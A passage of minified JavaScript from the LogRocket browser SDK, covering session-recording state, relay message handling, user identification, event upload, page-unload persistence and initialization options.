e=(0,a.selectorFromNodePath)([...r]),o=(0,a.combineHashes)([(0,a.hashString)(n),(0,a.hashString)(e)]);this._scrollableNodes[o]=this._scrollableNodes[o]?this._scrollableNodes[o]:{href:n,maxScroll:0,nodePath:r},t>this._scrollableNodes[o].maxScroll&&(this._scrollableNodes[o].maxScroll=t)}catch(e){(0,a.sendErrorTelemetry)(e,{extra:{href:n,nodePath:r,message:"Failed to hash scollableNode"}})}},this._maybeSetRecordingStatus=e=>{let t=this._state.sessionID,r=this._state.recordingID;e.data&&(void 0!==e.data.sessionID&&(t=e.data.sessionID),void 0!==e.data.recordingID&&(r=e.data.recordingID)),this._state.getRecordingStatus(r,t)||this._state.setRecordingStatus(r,t,!1)},this._handleRelayMessages=e=>{let t=!1,r=!0;const n=[],o=[],i=[];for(const s of e)switch(s.type){case d.QUOTA_EXCEEDED:this._consoleLog("warn","LogRocket: ".concat(J," Disabling ...")),this._isOverQuota=!0,this._state.updateStatus({isDisabled:!0});break;case d.USER_QUOTA_EXCEEDED:this._consoleLog("warn","LogRocket: ".concat("User quota exceeded. Please upgrade your plan."," Disabling ...")),this._isOverQuota=!0,this._state.updateStatus({isDisabled:!0});break;case d.APP_QUOTA_EXCEEDED:this._consoleLog("warn","LogRocket: ".concat("App quota exceeded."," Disabling ...")),this._isOverQuota=!0,this._state.updateStatus({isDisabled:!0});break;case d.BLOCK_RECORDING:this._state.updateStatus({isDisabled:!0});break;case d.START_NEW_SESSION:return this._addStateLog("START_NEW_SESSION received from ingestion"),this._state.startNextSession(),this._events.clearPendingEvents(),!1;case d.DEBUG:s.data&&s.data.verbosity&&this._maybeEnableVerboseLogging(s.data.verbosity);break;case d.DASHBOARD_URL:s.data&&s.data.dashboardURL&&(this._dashboardHost=s.data.dashboardURL);break;case d.PRO_DATA_INGEST_ENABLED:this._disablePerformanceMonitoring=!1;break;case d.RECORDING_CONDITION_THRESHOLD:s.data&&s.data.recordingConditionThreshold&&this._state.updateInfo("recordingConditionThreshold",s.data.recordingConditionThreshold);break;case d.SUSPEND_RECORDING:t=!0,r=!1,this._seenUsers=[],this._maybeSetRecordingStatus(s);break;case d.CONTINUE_RECORDING:r=!1,this._maybeSetRecordingStatus(s);break;case d.PII_AUDITING_ENABLED:this._shouldAuditPII=!0;break;case d.SESSIONS_TRIGGERED:if(s.data&&s.data.sessionIDs){const e=s.data.sessionIDs.map((e=>parseInt(e,10)));this._state.removeTriggeredSessions(e)}break;case d.PER_TAB_BYTE_LIMIT:s.data&&s.data.byteLimit&&isFinite(s.data.byteLimit)&&this._state.updateInfo("allowedBytes",s.data.byteLimit);break;case d.EXTRA_QS_PARAMS:if(s.data){this._extraQsParams={};for(const e of Object.keys(s.data))switch(typeof s.data[e]){case"boolean":case"string":case"number":this._extraQsParams[e]=s.data[e]}}break;case d.ALLOW_THIRD_PARTY_URLS:s.data&&(this._allowThirdPartyUrls=!0);break;case d.CONFIGURE_STREAM_LIMIT:this._streamLimits=s.data,this._events.configureStreams(this._streamLimits);break;default:(0,a.startsWith)(s.type,"".concat(d.FILTERS,"|"))?n.push(s.data):(0,a.startsWith)(s.type,"".concat(d.RECORDING_CONDITIONS,"|"))?o.push(s.data):(0,a.startsWith)(s.type,"".concat(d.GUIDES,"|"))&&i.push(s.data)}return this._setupWithRelayMessages({filters:n,recordingConditions:o,guides:i,lookbackEnabled:r}),this._unregisterPerformance&&this._disablePerformanceMonitoring&&(this._unregisterPerformance(),this._unregisterPerformance=null),this._customUnregisterListener._unregisterHoverMonitoring&&this._disablePerformanceMonitoring&&(this._customUnregisterListener._unregisterHoverMonitoring(),delete this._customUnregisterListener._unregisterHoverMonitoring),!t},this._sendEvents=async e=>{if("function"==typeof this._shouldSendData&&!this._shouldSendData())return e({success:!0});const t=C({},this._extraQsParams);let r=-1;for(const e of this._seenUsers)e.seqID<this._state.sentSeqID&&r++;if(-1===r&&this._seenUsers.length>0&&(r=0),r>-1){t.u=this._seenUsers[r].userID;const e=this._seenUsers[r].isAnonymous;void 0!==e&&(t.is=e?u.lr.IdentityStatus.ANONYMOUS:u.lr.IdentityStatus.IDENTIFIED),this._seenUsers=this._seenUsers.slice(r)}!1===this._shouldCaptureIP&&(t.ip="f");e(await this._uploader.sendEvents({extraQueryParams:t,handleRelayMessages:this._handleRelayMessages,handleUploadSuccess:()=>{this._pendingHrefActivity&&this._pendingHrefActivity.seqID<=this._state.sentSeqID&&(this._currentURL=this._pendingHrefActivity.href,this._hrefActivityCounts[this._currentURL]=this._pendingHrefActivity.activityCount,this._pendingHrefActivity=null)},onUploadComplete:e=>{let{isCurrentSession:t}=e;this._state.isTruncated&&this._disableAndFreeMemory("wasTruncated",{truncatedEventType:this._truncatedSourceEvent}),t&&null==this._hasVerboseDebug&&(this._hasVerboseDebug=!1,this._pendingVerboseDebug=[]),this._state.getRecordingStatus(this._state.recordingID,this._state.sessionID)&&(!this._state.isDisabled&&0===this._uploader._sendDataErrors||this._isOverQuota)&&this._enableSessionURL(),this._maybeSendStats()},onDataBufferError:e=>{if(e instanceof P.BufferedBytesError)this._uploader._relayTimeouts>0?(this._sendSessionTelemetry("Unable to retrieve app configuration"),this._consoleLog("error","LogRocket failed to retrieve app configuration. Disabling."),this._disableAndFreeMemory("relayTimeouts")):(this._consoleLog("error","LogRocket is using too much memory. Disabling."),this._disableAndFreeMemory("pendingEvents",{pendingBytes:this._events.getPendingEventSizes()}));else{if(!(e instanceof P.LargeEventError))throw this._sendErrorTelemetry(e),e;this._sendSessionTelemetry("Large event found exceeding GRPC limit"),this._consoleLog("error","LogRocket is using too much memory. Disabling."),this._disableAndFreeMemory("eventTooLarge")}}}))},this._disableProListener=(e,t)=>{this._customUnregisterListener["_unregister".concat(t)]=e},this.registerPendingClickEvent=(e,t,r,n)=>{(!this._pendingClick||this._pendingClick.clickSeqID<n)&&(this._pendingClick=C(C({},e),{},{clickSeqID:n,clickEventTime:t,processingID:r}))},this._stateLogs=[],this.identify=(0,a.protectFunc)((function(){for(var t,r,n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];let[u,c]=o,l=!1,d=!1;if(e._identifyCalls++,e._identifyCalls>10)return;if(10===e._identifyCalls&&e._consoleLog("warn","LogRocket: More than 10 identify calls on this page. Ignoring future calls."),null==c&&"object"==typeof u&&null!==u&&(c=u||{},u=c.userID,null==u&&e._lastIdentifyCall&&e._lastIdentifyCall.userID&&({userID:u,isAnonymous:d}=e._lastIdentifyCall)),!u){if(c&&(c.name||c.email)){const t=c.name?"name":"email";return void e._consoleLog("warn","LogRocket: user ".concat(t," passed to identify, but no userID given: identify(userId, { ").concat(t,": '...' })."))}d=!0,u=e._divineAnonymousId()}if(d&&!e._shouldIdentifyAnonymous)return;const f=e._seenUsers.length;f>0&&(l=e._seenUsers[f-1].userID===u.toString()),(0,s.default)(/string|number/.test(typeof u),"LogRocket: must pass a valid user id to identify().");const p=["userID","name","email"],h={};for(const e of Object.keys(c||{}))if(-1===p.indexOf(e)&&/boolean|number|string/.test(typeof c[e])){h[e.toString()]=c[e]}const{event:g,errors:m,warnings:y}=(0,a.validateUserIdentifyEvent)({userID:u.toString(),email:null===(t=c)||void 0===t?void 0:t.email,name:null===(r=c)||void 0===r?void 0:r.name,traits:h},e.textEncoder);if(m.length>0)return void e._consoleLog("error","LogRocket identify(): ".concat(m[0]));if(y)for(const t of y)e._consoleLog("warn","LogRocket identify(): ignoring ".concat(t));const _=C(C({},g),{},{isAnonymous:d,isUpdate:l});e.addEvent("lr.Identify",(()=>(e._state.getRecordingStatus(e._state.recordingID,e._state.sessionID)||e._state.lookbackEnabled||!e._state.didSetupFilterManager?e._seenUsers.push({seqID:e._state.seqID,userID:_.userID,isAnonymous:d}):_.unseenUser=!0,e._lastIdentifyCall=_))),e._state.updateIdentity(_.userID,d)})),this.trackScrollEvent=(0,a.protectFunc)((0,p.default)((e=>{(0,c.logScrollEvent)(e,this)})),100),this._consoleLog=(0,a.protectFunc)(((e,t)=>{!this._shouldDebugLog&&this._state.isInitialized||console[e](t),this._state.isInitialized&&!this._state.isDisabled&&this.addEvent("lr.core.LogEvent",(()=>({args:[t],logLevel:e.toUpperCase()})))})),this._unload=(0,a.protectFunc)((()=>{const e=!this._state.isUnloaded&&this._state.isInitialized&&!this._state.isDisabled;if(this._state.unloadInstance(),!e)return;const t=Date.now();this._serialUnloadCount=t-this._loadTime<$?this._serialUnloadCount+1:0;let r=[];const n=this._serialUnloadCount>=ee;n?console.warn("LogRocket: Skipping event caching on page unload:","More than ".concat(ee," consecutive page unloads")):(this._logVerbose("unload serializing ".concat(this._events.allPendingEventsLength," events")),r=this._events.serializedPendingEvents),window._lr_loaded=!1;try{var o,i;if(null!==this._state.iframeMode&&ne.getItem(L))return;this._addStateLog("page unloaded");const e=JSON.stringify({isParent:null===this._state.iframeMode,recordingID:this._state.recordingID,recordingConditionThreshold:this._state.recordingConditionThreshold,threadID:this._state.threadID,sessionID:this._state.sessionID,tabID:this._state.tabID,iframeNodeID:null===(o=window.frameElement)||void 0===o||null===(i=o.__lr)||void 0===i?void 0:i.id,webViewID:this._state.webViewID,appID:this._state.appID,seqID:this._state.sentSeqID,startTime:this._state.startTime,originalStartTime:this._state.originalStartTime,time:Date.now(),exceptions:this._exceptions,failedNetwork:this._failedNetwork,hasVerboseDebug:this._hasVerboseDebug,eventCount:this._eventCount,recordingStatusesNested:this._state.recordingStatuses,triggeredSessions:this._state.triggeredSessions,lookbackEnabled:this._state.lookbackEnabled,lookbackLoopCount:this._state.lookbackLoopCount,shouldAuditPII:this._shouldAuditPII,allowThirdPartyUrls:this._allowThirdPartyUrls,serialUnloadCount:this._serialUnloadCount,customPropCount:this._customPropCount,customEventCount:this._customEventCount,oncePerSessionHandlersRunThisSession:this._oncePerSessionHandlersRunThisSession,seenUsers:this._seenUsers,pendingHrefActivity:this._pendingHrefActivity,perTabByteLimit:this._state.allowedBytes,capturedTabBytes:this._state.capturedBytes,extraQsParams:this._extraQsParams,stateLogs:this._stateLogs,disabledRecordingFeatures:this._disabledRecordingFeatures,streamLimits:this._streamLimits});try{ne.setItem(L,e)}catch(t){f.default.set(L,e,{expires:1/48,sameSite:"Lax"})}const t=this._filterManager?this._filterManager.unload():void 0,s=this._guidesManager?this._guidesManager.unload():void 0,a=this._webVitalsManager?this._webVitalsManager.unload():void 0;this._deadClicksMonitor&&this._deadClicksMonitor.unload();const u={events:r,seqID:this._state.seenSeqID,hrefActivityCounts:this._hrefActivityCounts,scrollableNodes:this._scrollableNodes,didSkipSerializingEvents:n,lastIdentifyCall:this._lastIdentifyCall,previousClick:this._pendingClick};try{ne.setItem(k,JSON.stringify(C(C({},u),{},{filterManagerData:t,webVitalsManagerData:a,guidesManagerData:s})))}catch(e){ne.setItem(k,JSON.stringify(u))}}catch(e){}})),this._reload=(0,a.protectFunc)(((e,t)=>{this._state.isUninstalled||!this._state.isUnloaded&&this._state.isInitialized&&!this._state.isDisabled||(this._state.reloadInstance(),window._lr_loaded=!0,this._events.isTerminated&&(this._events=this._makePendingEventManager(),this._streamLimits&&this._events.configureStreams(this._streamLimits)),this.init(e,C(C({},t),{},{initFromReload:!0})))})),this.oncePerSession=(t,r)=>function(){e._oncePerSessionHandlersRunThisSession.indexOf(t)>-1||(e._oncePerSessionHandlersRunThisSession.push(t),r(...arguments))},window._lr_loaded&&console.error("LogRocket has already been loaded, loading a second instance is not supported. This is often caused by loading LogRocket as a package in your application and as a script tag."),window._lr_loaded=!0,this._XML=window._lrXMLHttpRequest||XMLHttpRequest,this._lookbackEnabledForTesting=n,this._recordingStatusesForTesting=o,this._scriptVersion=i,this._sdkVersion=h,this._scriptSrc=X,this._shouldRegisterBrowser=t,this._shouldIdentifyAnonymous=r,this._loadTime=Date.now(),this._stats={appID:null,wallBytes:null,wallByteStreams:null,upload:null,bytes:null,time:null},this._webVitalsManager=new y.default({logger:this}),this._state=new w.StateManager({cookieStore:f.default,hooks:{addStateLog:this._addStateLog.bind(this),addDebugLog:e=>{this.addEvent("lr.DebugLog",(()=>({message:e})))},consoleLog:this._consoleLog.bind(this),disableAndFreeMemory:this._disableAndFreeMemory.bind(this),logVerbose:this._logVerbose.bind(this),recordActivityBuffer:this._maybeRecordActivityBuffer.bind(this),sendEvents:this._sendEvents.bind(this),setRecordingConditionThreshold:this._setRecordingConditionThreshold.bind(this),updateActivityCount:this._maybeIncrementActivityCount.bind(this),registerIFrameInitEvent:e=>{let{iframeNodeID:t,tabID:r}=e;this.addEvent("lr.browser.IframeInitEvent",(()=>({iframeNodeID:t,tabID:r})))},startNewSession:function(){let{isLookbackSnapshot:t,limitedReset:r,isNextSession:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(e._identifyCalls=0,e._hasSessionURL=!1,e._lastBufferTime=e._state.startTime,e._seenUsers=[],e._exceptions={},e._reduxActions={},e._failedNetwork={},e._inflightNetwork={},e._eventCount=0,e._hrefActivityCounts={},e._pendingHrefActivity=null,e._scrollableNodes={},e._customPropCount=0,e._customEventCount=0,e._disableCustomPropWarnings=!1,e._oncePerSessionHandlersRunThisSession=[],e._deadClicksMonitor.reset(),e._isIntercomRegistered=!1,e._isZendeskRegistered=!1,e._lastClickTime=0,e._lastNetworkErrorTime=0,e._recentNetworkErrors=[],e._recentExceptions=[],e._streamLimits=null,e._clearDisabledRecordingFeatures(),t?e._events.clearPendingEvents():(e._guidesManager.reset(),e._filterManager.reset(),e._eventHooks.reset(),e._shouldAuditPII=!1,e._piiAuditor.reset(),e._extraQsParams={},e._allowThirdPartyUrls=!1,e._uploader.fetchRelay({handleRelayMessages:e._handleRelayMessages})),!r&&(e._state.clearsIdentifiedUser?e._lastIdentifyCall=null:e._lastIdentifyCall&&(e._lastIdentifyCall=C(C({},e._lastIdentifyCall),{},{isUpdate:!1,unseenUser:!0})),e._logNewSession(!0),e._state.withActivityCheckPostponed((()=>{if(e._shouldRegisterBrowser&&e._unregisterBrowser){const{assetManager:r,unsubs:o}=e._unregisterBrowser(t||n);e._unregisterBrowser=(0,c.default)(e,C(C({},e._videoOpts),{},{assetManager:r,unsubs:o}))}e._unregisterPerformance&&(e._unregisterPerformance(),e._unregisterPerformance=(0,l.default)(e))})),null!==e._state.iframeMode&&null!==e._state.tabID&&e._mergeIframes&&window.parent&&"function"==typeof window.parent.postMessage)){const t=e._isCrossDomainIframe?e._parentDomain:"*";t&&(window.parent.postMessage({nodeID:window.__lr_iframeNodeId,isCrossDomain:e._isCrossDomainIframe,tabID:e._state.tabID,type:"LR_INIT_IFRAME"},t),e._logVerbose("posting tabID to iframe parent in _startNewSession"))}},getPendingEventsSize:this._getPendingEventsSize.bind(this)},window:window}),this._events=this._makePendingEventManager(),this._uploader=new D.EventUploader({events:this._events,state:this._state,hooks:{consoleLog:this._consoleLog.bind(this),disableAndFreeMemory:this._disableAndFreeMemory.bind(this),logVerbose:this._logVerbose.bind(this)}});const g=()=>{if(this._state.iframeMode)return;const e=(e,t)=>{const r=ne.getItem(e);r&&oe.setItem(t,r)};try{e(L,M),e(k,x)}catch(e){const t="Failed to sync session to storage.";this._consoleLog("warn","LogRocket: ".concat(t," ").concat(e.message)),this._sendVerboseLog({data:{message:t,error:e.message}})}},m=()=>{if(this._state.iframeMode)return;const e=(e,t)=>{const r=oe.getItem(t);r&&(ne.setItem(e,r),oe.removeItem(t))};try{e(L,M),e(k,x)}catch(e){const t="Failed to sync session from storage.";this._consoleLog("warn","LogRocket: ".concat(t," ").concat(e.message)),this._sendVerboseLog({data:{message:t,error:e.message}})}},_=()=>{if(!this._state.iframeMode)try{oe.removeItem(M),oe.removeItem(x)}catch(e){this._sendVerboseLog({data:{message:"Failed to clear local storage sync",error:e.message}})}},b=e=>{this._state.updateStatus({isDisabled:!0,isBuffering:!0}),this._unregisterBrowser&&this._unregisterBrowser(),this._unregisterPerformance&&this._unregisterPerformance(),this._webVitalsManager&&this._webVitalsManager.unregisterWebVitals(),window.__LRBFCACHE__={config:this._config,appID:this.appID,recordingID:e},g()},O=()=>{if(window.__LRBFCACHE__){m();const{config:e,appID:t,recordingID:r}=window.__LRBFCACHE__;window.__LRBFCACHE__=void 0,this._reload(t,e),this.recordingID!==r&&(this._hasSessionURL=!1)}};window.addEventListener("pagehide",(0,a.protectFunc)((e=>{const t=e.persisted&&this._state.isInitialized&&!this._state.isUninstalled,r=this.recordingID;this._unload(),t&&b(r)})),{capture:!0}),document.addEventListener("resume",(()=>{setTimeout((0,a.protectFunc)((()=>{O()})),10)})),window.addEventListener("pageshow",(e=>{setTimeout((0,a.protectFunc)((()=>{e.persisted&&O(),_()})),10)})),document.addEventListener("deviceready",(0,a.protectFunc)(this._cordovaDeviceReady),!1)}_maybeRecordActivityBuffer(e){const t=(this._state.startTime?e-this._state.startTime:0)<6e4?this._initialBufferTimeout:this._bufferTimeout;if(e-this._lastBufferTime>t){const t=[];for(const e of Object.keys(this._scrollableNodes))t.push(this._scrollableNodes[e]);this.addEvent("lr.Buffer",(()=>({eventCount:this._eventCount,hrefActivityCounts:this._hrefActivityCounts,scrollableNodes:t,userID:this._lastIdentifyCall&&this._lastIdentifyCall.userID}))),this._eventCount=0,this._hrefActivityCounts={},this._scrollableNodes={},this._lastBufferTime=e}}setLocalStorageItem(e,t){oe.setItem("".concat(F).concat(this._state.appID,"_").concat(e),t)}getLocalStorageItem(e){return oe.getItem("".concat(F).concat(this._state.appID,"_").concat(e))}_setRecordingConditionThreshold(){this._filterManager&&this._filterManager.configureFilterManager()}_isEventDisabled(e,t){if(this._state.isDisabled)return!0;switch(e){case"lr.redux.ReduxAction":return this._state.isReduxDisabled;case"lr.core.LogEvent":return this._state.isConsoleDisabled&&"WARN"!==t.logLevel&&"ERROR"!==t.logLevel;default:return!1}}init(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{clickEffectTimeout:r=ue.clickEffectTimeout,dashboardHost:n=ue.dashboardHost,release:i,serverURL:u=ue.serverURL,statsURL:d=ue.statsURL,statsSamplingRate:p=U,limitedLookbackSize:y=1e7,lookbackLoopInterval:T=1e3,runLoopInterval:I=500,uploadTimeInterval:S=2750,maxWallBytes:w=15e7,maxWallStreamBytes:P=1e8,maxBufferedBytes:D=5e7,autoStart:R=!0,shouldConnectTabs:N=!0,connectedTabCheckInterval:A=100,rootHostname:M,newSessionTimeThreshold:j=12e4,inactivityTimeThreshold:x=18e5,activeUserPingTimeout:F=5e3,bufferTimeout:B=6e4,initialBufferTimeout:V=1e4,shouldSendData:G=(()=>!0),shouldCaptureNPS:H=!0,dom:W={disableVisibleElement:!1},shouldCaptureIP:Y=!0,shouldDebugLog:q=!0,recordingStatuses:K,mergeIframes:z=!1,parentDomain:X,childDomains:$,enableVerboseLogging:ee=!1,disableBusyFramesTracker:te=!1,initFromReload:re=!1,forceCleanStart:oe=!1,persistUserIdInfo:ie=!1}=t;if((0,s.default)(!this._state.isInitialized,"LogRocket.init() was already called. You may only call LogRocket.init() once."),(0,s.default)(!!e&&"string"==typeof e&&/^[a-z0-9_-]+\/[a-z0-9_-]+$/.test(e),"LogRocket: must pass a valid application id to the LogRocket instance."),this._shouldDebugLog=q,0===e.indexOf("au2drp/"))return this._disableAndFreeMemory(),void this._consoleLog("warn","LogRocket: ".concat(J," Disabling ..."));if(this._state.isDisabled)this._consoleLog("error","LogRocket queue has overflowed. Call LogRocket.init() earlier in your application.");else{if(W.textSanitizer&&-1===Q.indexOf(W.textSanitizer)&&(this._consoleLog("warn","LogRocket: Invalid dom text sanitizer '".concat(W.textSanitizer,"' specified. ")+"Switching to default. "+"Valid options are ".concat(Q.join(", "))),W.textSanitizer="default"),W.inputSanitizer&&-1===Z.indexOf(W.inputSanitizer)&&(this._consoleLog("warn","LogRocket: Invalid dom text sanitizer '".concat(W.inputSanitizer,"' specified. ")+"Switching to default. "+"Valid options are ".concat(Z.join(", "))),W.inputSanitizer="default"),void 0===W.disableVisibleElement&&(W.disableVisibleElement=!1),this._state.configure({appID:e,originalStartTime:this._loadTime,config:{rootHostname:M,disableWebViewConnection:!1,shouldConnectTabs:!!N,iframes:{merge:z,crossOrigin:{parentDomain:X,childDomains:$}},activeUserPingTimeout:F,connectedTabCheckInterval:A,newSessionTimeThreshold:j,inactivityTimeThreshold:x,runLoopInterval:I,uploadTimeInterval:S,lookbackLoopInterval:T,limitedLookbackSize:y,persistUserIdInfo:ie}}),void 0!==this._lookbackEnabledForTesting&&this._state.updateInfo("lookbackEnabled",this._lookbackEnabledForTesting),(this._recordingStatusesForTesting||K)&&this._state.updateInfo("recordingStatuses",{[this._state.recordingID]:C(C({},this._recordingStatusesForTesting),K)}),this._isOverQuota=!1,this._shouldCaptureIP=Y,this._lastBufferTime=this._state.startTime,this._statsSamplingRate=p,this._release=i,this._inactivityTimeThreshold=x,this._activeUserPingTimeout=F,this._bufferTimeout=B,this._initialBufferTimeout=V,this._lookbackLoopInterval=T,this._runLoopInterval=I,this._LCPCaptureInterval=W&&(0,h.default)(W.LCPCaptureInterval)?W.LCPCaptureInterval:500,this._CLSTrackingTimeout=W&&(0,h.default)(W.CLSTrackingTimeout)?W.CLSTrackingTimeout:6e5,this._PageLoadStatsCutoff=W&&(0,h.default)(W.PageLoadStatsCutoff)?W.PageLoadStatsCutoff:6e4,this._maxWallBytes=w,this._maxWallStreamBytes=P,this._maxBufferedBytes=D,this._uploadTimeInterval=S,this._newSessionTimeThreshold=j,this._statsURL=d.replace(/\/*$/,""),this._serverURL=u.replace(/\/*$/,""),this._pendingClick=null,this._config=t,this._dashboardHost=n.replace(/\/*$/,""),this._shouldSendData=G,this._videoOpts=W,this._shouldConnectTabs=N,this._connectedTabCheckInterval=A,this._autoStart=R,this._hasVerboseDebug=null,this._pendingVerboseDebug=[],this._cookiePrefix="",this._shouldCloneResponse=t&&t.network&&"function"==typeof t.network.responseSanitizer,this._clickEffectTimeout=r,this._disablePerformanceMonitoring=!0,this._customUnregisterListener={},this._eventCount=0,this._hrefActivityCounts={},this._pendingHrefActivity=null,this._scrollableNodes={},this._shouldAuditPII=!1,this._shouldCaptureNPS=H,this._serialUnloadCount=0,this._customPropCount=0,this._customEventCount=0,this._disableCustomPropWarnings=!1,this._exceptionCountLastReset=Date.now(),this._lastClickTime=0,this._lastNetworkErrorTime=0,this._recentNetworkErrors=[],this._recentExceptions=[],this._oncePerSessionHandlersRunThisSession=[],this._disableBusyFramesTracker=te,this._allowThirdPartyUrls=!1,this._clearDisabledRecordingFeatures(),N&&M){const e=window.location.hostname;(0,a.matchesRootHostname)(M,e)&&(this._rootHostname=M,this._cookiePrefix="".concat(btoa(M),"-"))}this._stats.appID=this._state.appID,this._logVerbose("init");try{let t,r,n="";oe||(n=ne.getItem(L),n||(n=f.default.get(L)));let i,s=!1;if(n){const e=JSON.parse(n);if(s=e.appID===this._state.appID&&!(this._state.iframeMode&&e.isParent),this._skippedExistingPersistedData=!s,s){const n=this._state.startTime-e.time;if(n>j)this._logVerbose("persisted data too old: ".concat(this._state.startTime," - ").concat(e.time," = ").concat(n));else{var se,ae;const n=null!==(se=e.recordingStatusesNested)&&void 0!==se?se:{};if(e.recordingStatuses)for(const t of Object.keys(e.recordingStatuses))n[e.recordingID]=C(C({},n[e.recordingID]),{},{[t]:e.recordingStatuses[t]});this._state.usePersistedInfo({recordingID:e.recordingID,sessionID:e.sessionID,tabID:e.tabID,threadID:e.threadID+1,seqID:e.seqID,seenSeqID:e.seqID,sentSeqID:e.seqID,iframeID:e.iframeNodeID,webViewID:e.webViewID,startTime:e.startTime,originalStartTime:e.originalStartTime||e.startTime,lookbackEnabled:e.lookbackEnabled,recordingStatuses:n,triggeredSessions:e.triggeredSessions,recordingConditionThreshold:e.recordingConditionThreshold,lookbackLoopCount:e.lookbackLoopCount,capturedBytes:e.capturedTabBytes||0,allowedBytes:e.perTabByteLimit||0}),this._hasVerboseDebug=e.hasVerboseDebug,this._eventCount=e.eventCount||0,this._shouldAuditPII=e.shouldAuditPII,this._allowThirdPartyUrls=e.allowThirdPartyUrls,this._serialUnloadCount=e.serialUnloadCount||0,this._customPropCount=e.customPropCount||0,this._customEventCount=e.customEventCount||0,this._oncePerSessionHandlersRunThisSession=e.oncePerSessionHandlersRunThisSession||[],this._seenUsers=Array.isArray(e.seenUsers)?e.seenUsers:[],this._pendingHrefActivity=e.pendingHrefActivity||null,this._extraQsParams=e.extraQsParams||{},this._disabledRecordingFeatures=e.disabledRecordingFeatures||[],this._streamLimits=e.streamLimits,this._streamLimits&&this._events.configureStreams(this._streamLimits),this._stateLogs=null!==(ae=e.stateLogs)&&void 0!==ae?ae:[],re&&this._addStateLog("page reloaded"),this._logVerbose("init persisted session with seqID: ".concat(e.seqID)),this._exceptions=e.exceptions||{},this._failedNetwork=e.failedNetwork||{};const o=ne.getItem(k),i=C(C({},e),{},{pendingReadFailed:!0,pendingEventCount:-1,pendingSeqID:-1,didSkipSerializingEvents:!1});if(o){var ce;const e=JSON.parse(o);if("function"==typeof(null===(ce=e.events)||void 0===ce?void 0:ce.map)){this._logVerbose("init stored data with seqID: ".concat(e.seqID)),this._state.updateInfo({seqID:e.seqID,seenSeqID:e.seqID});try{"string"==typeof e.events[0]?(this._events.hydratePendingEvents([{recordingID:this._state.recordingID,sessionID:this._state.sessionID,buffers:e.events}]),i.pendingEventCount=e.events.length):(this._events.hydratePendingEvents(e.events),i.pendingEventCount=Array.isArray(e.events)&&e.events.length>0?e.events[e.events.length-1].buffers.length:-1),i.pendingReadFailed=!1,i.pendingSeqID=void 0===e.seqID?-1:e.seqID}catch(e){this._logVerbose("pending events failed to hydrate: ".concat(e.message))}}else this._logVerbose("pending events not a valid array");i.didSkipSerializingEvents=!!e.didSkipSerializingEvents,this._hrefActivityCounts=e.hrefActivityCounts||{},this._scrollableNodes=e.scrollableNodes||{},t=e.filterManagerData,r=e.guidesManagerData,e.webVitalsManagerData&&this._webVitalsManager.handleUnloadData(e.webVitalsManagerData),e.lastIdentifyCall&&(this._lastIdentifyCall=C(C({},e.lastIdentifyCall),{},{unseenUser:!0,isUpdate:!0})),e.previousClick&&(this._pendingClick=e.previousClick)}else this._logVerbose("no pending data found");this.addEvent("lr.browser.UnloadEvent",(()=>i),{timeOverride:e.time,threadOverride:e.threadID})}}}if(re&&this._state.iframeMode&&!1!==this._skippedExistingPersistedData&&this._state.updateInfo({threadID:this.threadID+1}),this._eventHooks=new _.default(this),this._filterManager=new g.default({logger:this,hydratedData:t,disableVisibleElement:!!this._videoOpts&&this._videoOpts.disableVisibleElement,coreWorker:this._events._worker}),this._eventHooks.addObserver(this._filterManager),t&&this._state.updateStatus("didSetupFilterManager",!0),this._frustratingNetworkMonitor=new m.default({logger:this}),this._eventHooks.addObserver(this._frustratingNetworkMonitor),this._deadClicksMonitor=new v.default({logger:this,clickEffectTimeout:this._clickEffectTimeout}),this._eventHooks.addObserver(this._deadClicksMonitor),this._guidesManager=new E.GuidesManager({eventHooks:this._eventHooks,logger:this,guidesSessionState:r}),this._piiAuditor=new b.default(this),this._npsMonitor=new O.default(this),s&&(f.default.remove(L),ne.removeItem(L),ne.removeItem(k)),this._events.configure({maxBufferedBytes:D,maxWallBytes:w,maxWallStreamBytes:P}),this._uploader.configure({serverURL:u}),ee&&this._maybeEnableVerboseLogging(100),e.startsWith("mvv2ld/")){const e="wg",t=f.default.get(e);t&&(this._cookiesToObserveForAssetCache[e]=t)}if(this._pendingClick){const e=this._pendingClick,{clickEventTime:t,processingID:r}=e,n=(0,o.default)(e,["clickEventTime","processingID"]);i=()=>{this.addMouseEvent(C({eventType:"CLICK"},n),{clickEventTime:t,processingID:r})}}setTimeout((()=>{this._state.withActivityCheckPostponed((()=>{if(this._shouldRegisterBrowser)if(this._unregisterBrowser&&re){const{assetManager:e,unsubs:t}=this._unregisterBrowser(re);this._unregisterBrowser=(0,c.default)(this,C(C({},this._videoOpts),{},{assetManager:e,unsubs:t}))}else this._unregisterBrowser=(0,c.default)(this,this._videoOpts);this._unregisterPerformance=(0,l.default)(this)}))})),this._state.startInstance({logPendingClick:i,logNewSession:()=>this._logNewSession(!1),forceCleanStart:oe}),t&&r&&r.guides?(this._state.updateStatus("didSetupFilterManager",!0),this._eventHooks.completeInit()):this._uploader.fetchRelay({handleRelayMessages:this._handleRelayMessages})}catch(e){throw this._sendErrorTelemetry(e),e}}}_maybeSendStats(){Math.random()>this._statsSamplingRate||this._sendStats()}_sendStats(){const e=C(C(C({},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),this._stats),this._events.wallStats),t=new this._XML;t.open("POST",this._statsURL),t.setRequestHeader("Content-Type","application/json"),t.timeout=2e3,t.send(JSON.stringify(e))}_sendErrorTelemetry(e){const t={appID:this._state.appID,recordingID:this._state.recordingID,sessionID:this._state.sessionID};(0,a.sendErrorTelemetry)(e,{extra:t})}_sendSessionTelemetry(e){const t={appID:this._state.appID,recordingID:this._state.recordingID,sessionID:this._state.sessionID};(0,a.sendTelemetry)(e,{extra:t})}_setupWithRelayMessages(){let{filters:e=[],recordingConditions:t=[],guides:r=[],lookbackEnabled:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._setupFilterManager(e,t,n),this._guidesManager.setGuides(r),this._eventHooks.completeInit()}_setupFilterManager(e,t,r){if((0,s.default)(this._state.isInitialized,"Cannot setupFilterManager before init()"),!this._state.didSetupFilterManager){this._state.updateStatus("didSetupFilterManager",!0),this._state.updateInfo("lookbackEnabled",r);const n=this._filterManager.setTriggers(e,t);void 0===this._state.getRecordingStatus(this._state.recordingID,this._state.sessionID)&&this._state.setRecordingStatus(this._state.recordingID,this._state.sessionID,!n)}}_maybeEnableVerboseLogging(){let e=arguments.length>0&&void 